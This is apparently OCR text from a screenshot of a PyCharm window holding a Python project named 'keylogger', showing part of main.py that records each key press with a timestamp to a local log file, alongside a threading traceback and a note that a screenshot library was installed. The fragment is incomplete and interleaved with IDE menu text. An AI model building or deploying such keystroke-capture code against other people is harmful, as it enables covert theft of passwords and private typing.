 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
Monitor run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM